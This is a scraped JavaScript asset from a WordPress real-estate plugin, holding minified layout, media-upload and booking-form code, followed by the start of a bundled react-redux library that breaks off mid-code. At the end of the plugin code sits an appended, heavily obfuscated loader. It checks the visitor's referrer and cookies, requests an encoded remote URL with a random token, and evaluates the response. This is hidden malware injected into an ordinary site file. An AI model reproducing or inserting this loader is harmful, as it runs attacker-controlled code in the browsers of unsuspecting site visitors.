e=this.container;this.panels=e.querySelectorAll("."+r)}},{key:"__reset",value:function(){var e=this.container;this.state.heights=[];var t=e.querySelectorAll("."+l);if(t.length)for(var a=0;a<t.length;a++)t[a].parentNode.removeChild(t[a]);e.removeAttribute("style")}},{key:"__populateHeights",value:function(){var e=this.panels,t=this.state.heights;if(e.length)for(var a=0;a<e.length;a++){var n=e[a],i=getComputedStyle(n),s=i.order,o=i.msFlexOrder,r=i.height,l=i.marginTop,c=i.marginBottom,d=s||o;t[d-1]||(t[d-1]=0),t[d-1]=parseInt(t[d-1],10)+parseInt(r,10)+parseInt(l,10)+parseInt(c,10)}}},{key:"__setLayout",value:function(){var e=this.container,t=this.state.heights;this.state.maxHeight=Math.max.apply(Math,_toConsumableArray(t)),e.style.height=this.state.maxHeight+10+"px"}},{key:"__pad",value:function(){var n=this.container,e=this.state,t=e.heights,i=e.maxHeight,s=this._getLayoutSize();if(t.length<c[s].columns)for(var a=c[s].columns-t.length,o=0;o<a;o++)t.push(0);t.forEach(function(e,t){if(e<i){var a=document.createElement("div");a.className=l,a.style.height=i-e+"px",a.style.width=100/c[s].columns+"%",a.style.order=t+1,a.style.msFlexOrder=t+1,n.appendChild(a)}})}},{key:"layout",value:function(){this.__reset(),this.__populateHeights(),this.__setLayout(),this.__pad()}},{key:"_getLayoutSize",value:function(){var e=this.container,t=window.innerWidth;if(t<768)return"sm";if(t<992)return"md";var a=n(e).closest(".listings-grid-wrap");return a.hasClass("one-cols")?"sm":a.hasClass("two-cols")?"md":a.hasClass("four-cols")?"four":a.hasClass("five-cols")?"five":a.hasClass("six-cols")?"six":a.hasClass("seven-cols")?"seven":a.hasClass("eight-cols")?"eight":a.hasClass("nine-cols")?"nine":a.hasClass("ten-cols")?"ten":"lg"}},{key:"__createNewPanels",value:function(){var e=this.container,t=this.panels;if(t.length){var a=this._getLayoutSize(),n=t.length%c[a].columns;if(0<n)for(var i=c[a].columns-n,s=0;s<i;s++){var o=document.createElement("div");o.className=r,o.className+=" hidden-listing",o.style.height="1px",e.appendChild(o)}}}}])}()}(jQuery),function(c){c(function(){var s;c(".select-images-list:not(.single-image-select)").sortable(),c(".select-images-btn").on("click",function(e){e.preventDefault();var a=c(this),n=null==a.data("single")&&"toggle",i=c(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:a.data("uploader_title"),button:{text:a.data("uploader_button_text")},multiple:n})).on("select",function(){if(n){s.state().get("selection").map(function(e){e=e.toJSON();var t=_.template(c("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});a.closest(".select-images-wrap").children(".select-images-list").append(t(c.extend({},e,{field:i})))}),a.closest(".select-images-wrap").children(".select-images-list").sortable()}else{var e=s.state().get("selection").first().toJSON(),t=_.template(c("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});a.closest(".select-images-wrap").children(".select-images-list").html(t(c.extend({},e,{field:i}))),"custom_avatar"!=a.data("field")&&"cover_bg"!=a.data("field")&&"thumbnail"!=a.data("field")&&"coverImage"!=a.data("field")||(a.closest(".edit-profile-photo").children(".profile-photo-wrap").html('<img src="'+e.url+'" class="avatar avatar-150 photo">'),a.closest(".upload-photo-js-wrap").removeClass("user-photo-deleted"),a.closest(".upload-photo-js-wrap").find('input[name="'+a.data("field")+'_delete"]').val("no"))}}),null!=window._homeradar_submit&&(wp.media.model.settings.post.id=window._homeradar_submit.id),s.open()}),c(document).on("click",".select-image-item",function(e){e.preventDefault();var n=c(this),a=c(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:n.data("uploader_title"),button:{text:n.data("uploader_button_text")},multiple:!1})).on("select",function(){var e=s.state().get("selection").first().toJSON(),t=_.template(c("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.replaceWith(t(c.extend({},e,{field:a})))}),s.on("open",function(){var e=s.state().get("selection"),t=n.children("input").data("id"),a=wp.media.attachment(t);a.fetch(),e.add(a?[a]:[])}),null!=window._homeradar_submit&&(wp.media.model.settings.post.id=window._homeradar_submit.id),s.open()}),c(document).on("click",".del-user-photo",function(e){e.preventDefault();var t=c(this).data("name"),a=c(this).closest(".upload-photo-js-wrap");a&&(a.find(".profile-photo-wrap").empty(),a.find(".photoUpload").append('<input type="hidden" name="'+t+'_delete" value="yes">'));var n=document.getElementsByName(t);if(n.length)for(var i=0;i<n.length;i++)n[i].value="";var s=document.getElementsByName(t+"[]");if(s.length)for(var o=0;o<s.length;o++)s[o].value="";var r=document.getElementsByName(t+"_upload");if(r.length)for(var l=0;l<r.length;l++)r[l].value="";a.addClass("user-photo-deleted")}),c(document).on("change",".rate-range",function(){var e=0;c(".rate-range").each(function(){e+=parseFloat(c(this).val())}),0<c(".rate-range").length?c("#reviews-total-score").html((e/c(".rate-range").length).toFixed(1)):c("#reviews-total-score").html(e.toFixed(1))}),c(document).ready(function(){"yes"==c(".remov-reviw-cont").data("remov")&&c("#reviews-total-sec").css("display","none")}),c(document).on("click",".remove-img-btn",function(e){e.preventDefault(),e.stopPropagation(),c(this).closest(".select-image-item").remove()}),c(".bk-tick").on("click",function(e){e.preventDefault(),c(".quantity-item-bk").toggle()}),c(".booking-ticket-warp").each(function(){var a=0;c(".quantity-item").each(function(){var e=c(this).find("input[name='lb_quantity']").attr("value"),t=c(".bk-tick").data("lprice");c(".qtyTotal").html(e),c("input[name='qty']").val(e),""!=t&&(a+=parseFloat(e)*parseFloat(t))}),c("#total-bki").html(a.toFixed(0))}).change(function(){var a=0;c(".quantity-item").each(function(){var e=c(this).find("input[name='lb_quantity']").val(),t=c(".bk-tick").data("lprice");c(".qtyTotal").html(e),c("input[name='qty']").val(e),""!=t&&(a+=parseFloat(e)*parseFloat(t))}),c("#total-bki").html(a.toFixed(0))}),c(".quantity-search").each(function(){var a=jQuery(this),n=a.find('input[type="number"]'),e=a.find(".quantity-up"),t=a.find(".quantity-down"),i=n.attr("min"),s=n.attr("max");e.click(function(){var e=parseFloat(n.val());if(s<=e)var t=e;else t=e+1;a.find("input").val(t),a.find("input").trigger("change")}),t.click(function(){var e=parseFloat(n.val());if(e<=i)var t=e;else t=e-1;a.find("input").val(t),a.find("input").trigger("change")})}),c(document).ready(function(){c(".lservices-header").click(function(){c(".lservices-body").toggle()}),c(".lservices-item").each(function(){c(".lserv-item").click(function(){var e=c("input[name='addservices[]']:checked").length;c(".count-select-ser").text(e)})})})})}(jQuery),function(r){r(function(){jQuery(".images-collage-item, .collage-image-btn, .collage-image-input").each(function(){var e=jQuery(this),t=e.data("position-left"),a=e.data("position-top"),n=e.data("zindex");e.css({top:a+"%"}),e.css({"z-index":n}),e.css({left:t+"%"})}),r(".qtt-item-js").each(function(){var e=jQuery(this),n=e.find('input[type="number"]'),t=e.find(".qtt-up"),a=e.find(".qtt-down");t.click(function(){var e=parseInt(n.val()),t=n.attr("max"),a=e+1;t<=e&&(a=t),n.val(a),n.trigger("change")}),a.click(function(){var e=parseInt(n.val()),t=n.attr("min"),a=e-1;e<=t&&(a=t),n.val(a),n.trigger("change")})}),r(".tariff-toggle").on("click",function(){r(this).is(":checked")&&"yearly"==r(this).val()?r(this).closest(".membership-plans-wrap").find(".price-item").addClass("year-mont"):r(this).closest(".membership-plans-wrap").find(".price-item").removeClass("year-mont")})}),r(document).on("change",".lservices-row input[name='addservices[]']",function(){var e=r(this).closest(".lservices-row"),t=0;e.find("input[name='addservices[]']").each(function(){r(this).prop("checked")&&null!=r(this).attr("data-price")&&(t+=parseFloat(r(this).attr("data-price")))}),e.find("input[name='item_total']").val(t).trigger("change"),e.find(".count-select-ser").text(e.find("input[name='addservices[]']:checked").length)}),r(function(){var e=parseInt(_homeradar_add_ons.js_decimals),t=".",a=",";if(isNaN(e)&&(e=-1),null!=_homeradar_add_ons.currency){var n=_homeradar_add_ons.currency,i=n.decimal,s=n.dec_sep,o=n.ths_sep;null!=i&&(i=parseInt(i),isNaN(i)||(e=i)),null!=s&&""!=s&&(t=s),null!=o&&""!=o&&(a=o)}r("form[name=esb-tour-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[a],decimalOpts:[t]}),r("form[name=esb-general-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[a],decimalOpts:[t]}),r("form[name=esb-inquiry-form]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[a],decimalOpts:[t]}),r(document).on("change","form input[name=grand_total]",function(){r(this).attr("size",r(this).val().length)})}),window.addEventListener("tour_date_selected",function(e){if(null!=e.detail){var t=e.detail,a=t.guests,n=t.price,i=t.price_children,s=t.price_infant;null!=n&&r("form[name=esb-tour-booking] input[name=price_adult]").length&&r("form[name=esb-tour-booking] input[name=price_adult]").val(n).trigger("change"),null!=i&&r("form[name=esb-tour-booking] input[name=price_children]").length&&r("form[name=esb-tour-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-tour-booking] input[name=price_infant]").length&&r("form[name=esb-tour-booking] input[name=price_infant]").val(s).trigger("change"),null!=a&&(r("form[name=esb-tour-booking] input[name=adults]").length&&r("form[name=esb-tour-booking] input[name=adults]").attr("max",a),r("form[name=esb-tour-booking] input[name=children]").length&&r("form[name=esb-tour-booking] input[name=children]").attr("max",a),r("form[name=esb-tour-booking] input[name=infants]").length&&r("form[name=esb-tour-booking] input[name=infants]").attr("max",a))}}),r("form[name=esb-general-booking]").on("submit",function(e){r(this).find("input[name='slots[]']").length&&!r(this).find("input[name='slots[]']:checked").length&&(e.preventDefault(),r(this).find(".time-slots-row .cth-dropdown-warp").addClass("options-show"))}),r(".time-slots-row").on("change","input[name='slots[]']",function(){var e=r(this).closest(".time-slots-row");e.find("input[name='slots[]']:checked").length?(e.find(".cth-dropdown-warp").addClass("has-selected"),e.find(".cth-dropdown-header .slot-selected").text(e.find("input[name='slots[]']:checked").first().attr("data-slot"))):e.find(".cth-dropdown-warp").removeClass("has-selected")}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail){var t=e.detail,a=(t.checkin,t.checkout,t.days),n=t.nights;null!=n&&(r("form[name=esb-general-booking] input[name=nights]").length&&r("form[name=esb-general-booking] input[name=nights]").val(n).trigger("change"),r("form[name=esb-inquiry-form] input[name=nights]").length&&r("form[name=esb-inquiry-form] input[name=nights]").val(n).trigger("change")),null!=a&&(r("form[name=esb-general-booking] input[name=days]").length&&r("form[name=esb-general-booking] input[name=days]").val(a).trigger("change"),r("form[name=esb-inquiry-form] input[name=days]").length&&r("form[name=esb-inquiry-form] input[name=days]").val(a).trigger("change"))}}),window.addEventListener("general_date_selected",function(e){if(null!=e.detail){var t=e.detail,a=t.guests,n=t.price,i=t.price_children,s=t.price_infant;null!=n&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(n).trigger("change"),null!=n&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] input[name=price_adult]").val(n).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=a&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",a),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",a),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",a))}}),window.addEventListener("availability_dates_selected",function(e){if(null!=e.detail){var t=e.detail.metas;if(null!=t){var a=t.guests,n=t.price,i=t.price_children,s=t.price_infant;r("form[name=esb-general-booking]").length&&(null!=n&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(n).trigger("change"),null!=n&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] input[name=price_adult]").val(n).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=a&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",a),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",a),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",a)))}}}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail)e.detail.metas}),window.addEventListener("bk_time_slots_selected",function(e){var t=0;if(null!=e.detail){var a=e.detail,n=a.slots,i=a.eleID;Array.isArray(n)&&(t=n.length),r("#"+i).length&&r("#"+i).val(t).trigger("change")}}),window.addEventListener("bk_tickets_selected",function(e){if(null!=e.detail){var t=e.detail,a=t.eleID,n=t.tickets,i=0;Array.isArray(n)&&n.forEach(function(e){return i+=e.qtt*e.price}),r("#"+a).length&&r("#"+a).val(i).trigger("change")}}),r(document).on("click",".cth-dropdown-header",function(e){r(this).closest(".cth-dropdown-warp").toggleClass("options-show")}),r(document).on("click",".tickets-select_header",function(){r(this).toggleClass("vis-ticket_select"),r(this).parent(".tickets-select_item").find(".tickets-select_content").slideToggle(400)}),r(document).on("click",".multiqtts-select_header",function(){r(this).toggleClass("vis-multiqtt_select"),r(this).parent(".multiqtts-select_item").find(".multiqtts-select_content").slideToggle(400)}),r(document).on("click",".show_gcc",function(e){e.preventDefault(),r(this).parents(".geodir-category-footer").find(".geodir-category_contacts").addClass("visgdcc")}),r(document).on("click",".close_gcc",function(){r(this).parent(".geodir-category_contacts").removeClass("visgdcc")}),r(document).on("click",".tfp-btn",function(){r(this).toggleClass("rot_tfp-btn"),r(".tfp-det").toggleClass("vis_tfp-det ")}),r(".price-slider").length&&r(".price-slider").each(function(){var t=r(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),r(".price-range").ionRangeSlider({type:"single"}),r(".rate-range").ionRangeSlider({type:"single",hide_min_max:!0}),r(".single-range").ionRangeSlider({type:"single"})}(jQuery);;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/react-redux.min.js
body_size: 11841
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("react"),require("redux")):"function"==typeof define&&define.amd?define(["exports","react","redux"],t):t(e.ReactRedux={},e.React,e.Redux)}(this,function(e,g,r){"use strict";var S="default"in g?g.default:g;function w(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function t(e,t){return e(t={exports:{}},t.exports),t.exports}function n(){}var o=t(function(e){e.exports=function(){function e(e,t,r,n,o,i){if("SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"!==i){var a=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}var r={array:e.isRequired=e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return r.checkPropTypes=n,r.PropTypes=r}()}),x=S.createContext(null),i=function(n){function e(e){var t;t=n.call(this,e)||this;var r=e.store;return t.state={storeState:r.getState(),store:r},t}w(e,n);var t=e.prototype;return t.componentDidMount=function(){this._isMounted=!0,this.subscribe()},t.componentWillUnmount=function(){this.unsubscribe&&this.unsubscribe(),this._isMounted=!1},t.componentDidUpdate=function(e){this.props.store!==e.store&&(this.unsubscribe&&this.unsubscribe(),this.subscribe())},t.subscribe=function(){var e=this,r=this.props.store;this.unsubscribe=r.subscribe(function(){var t=r.getState();e._isMounted&&e.setState(function(e){return e.storeState===t?null:{storeState:t}})});var t=r.getState();t!==this.state.storeState&&this.setState({storeState:t})},t.render=function(){return S.createElement((this.props.context||x).Provider,{value:this.state},this.props.children)},e}(g.Component);function C(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function E(){return(E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function R(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])<0&&(o[r]=e[r]);return o}i.propTypes={store:o.shape({subscribe:o.func.isRequired,dispatch:o.func.isRequired,getState:o.func.isRequired}),context:o.object,children:o.any};var a,s=t(function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,p=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,l=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116;function v(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case f:case i:case s:case a:return e;default:switch(e=e&&e.$$typeof){case c:case d:case p:return e;default:return t}}case o:return t}}}function h(e){return v(e)===f}t.typeOf=v,t.AsyncMode=u,t.ConcurrentMode=f,t.ContextConsumer=c,t.ContextProvider=p,t.Element=n,t.ForwardRef=d,t.Fragment=i,t.Profiler=s,t.Portal=o,t.StrictMode=a,t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===f||e===s||e===a||e===l||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===p||e.$$typeof===c||e.$$typeof===d)},t.isAsyncMode=function(e){return h(e)||v(e)===u},t.isConcurrentMode=h,t.isContextConsumer=function(e){return v(e)===c},t.isContextProvider=function(e){return v(e)===p},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return v(e)===d},t.isFragment=function(e){return v(e)===i},t.isProfiler=function(e){return v(e)===s},t.isPortal=function(e){return v(e)===o},t.isStrictMode=function(e){return v(e)===a}});(a=s)&&a.__esModule&&Object.prototype.hasOwnProperty.call(a,"default");var p=t(function(e){e.exports=s}),f={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},d={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l={};l[p.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var m=Object.defineProperty,y=Object.getOwnPropertyNames,v=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,P=Object.getPrototypeOf,b=Object.prototype;var T=function e(t,r,n){if("string"==typeof r)return t;if(b){var o=P(r);o&&o!==b&&e(t,o,n)}var i=y(r);v&&(i=i.concat(v(r)));for(var a=l[t.$$typeof]||f,s=l[r.$$typeof]||f,p=0;p<i.length;++p){var c=i[p];if(!(d[c]||n&&n[c]||s&&s[c]||a&&a[c])){var u=h(r,c);try{m(t,c,u)}catch(e){}}}return t},M=function(e,t,r,n,o,i,a,s){if(!e){var p;if(void 0===t)p=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,i,a,s],u=0;(p=Error(t.replace(/%s/g,function(){return c[u++]}))).name="Invariant Violation"}throw p.framesToPop=1,p}};function c(m,e){void 0===e&&(e={});var t=e.getDisplayName,a=void 0===t?function(e){return"ConnectAdvanced("+e+")"}:t,r=e.methodName,s=void 0===r?"connectAdvanced":r,n=e.renderCountProp,p=void 0===n?void 0:n,o=e.shouldHandleStateChanges,c=void 